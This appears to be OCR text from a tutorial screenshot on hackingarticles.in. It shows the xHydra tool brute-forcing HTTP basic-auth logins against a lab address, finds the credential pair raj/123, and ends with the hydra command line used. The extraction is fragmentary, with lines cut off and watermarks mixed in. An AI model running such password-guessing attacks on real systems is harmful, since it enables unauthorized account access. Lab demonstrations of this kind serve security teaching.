 xHydra
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.0.105 - login "raj" - pass "admin" - 18 of 35 [child 5] (0/0)
[ATTEMPT] target 192.168.0.105 - login "raj" - pass "toor" - 19 of 35 [child 1] (0/0)
www.hackingarticles.in
[ATTEMPT] target 192.168.0.105 - login "raj" - pass "password" - 20 of 35 [child 3] (0/0)
[ATTEMPT] target 192.168.0.105 - login "aarti" - pass "123" - 21 of 35 [child 4] (0/0)
[ATTEMPT] target 192.168.0.105 - login "aarti" - pass "123456" - 22 of 35 [child 7] (0/0)
[ATTEMPT] target 192.168.0.105 - login "aarti" - pass "admin" - 23 of 35 [child 8] (0/0)
[ATTEMPT] target 192.168.0.105 - login "aarti" - pass "toor" - 24 of 35 [child 2] (0/0)
[ATTEMPT] target 192.168.0.105 - login "aarti" - pass "password" - 25 of 35 [child 6] (0/0
[ATTEMPT] target 192.168.0.105 - login "password" - pass "123" - 26 of 35 [child 9] (0/0)
[ATTEMPT] target 192.168.0.105 - login "password" - pass "123456" - 27 of 35 [child 10]
[ATTEMPT] target 192.168.0.105 - login "password" - pass "admin" - 28 of 35 [child 11] (0
[ATTEMPT] target 192.168.0.105 - login "password" - pass "toor" - 29 of 35 [child 13] (0/0
www.hackingarticles.in
[ATTEMPT] target 192.168.0.105 - login "password" - pass "password" - 30 of 35 [child 1
[ATTEMPT] target 192.168.0.105 - login "ignite" - pass "123" - 31 of 35 [child 12] (0/0)
[80][http-get] host: 192.168.0.105 login: raj password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-19 03:26:22
<finished>
Start Stop Save Output Clear Output
hydra -s 80 -V -L /root/user.txt -P /root/pass.txt -t 16 -m /foo/bar/protected.html 192.16...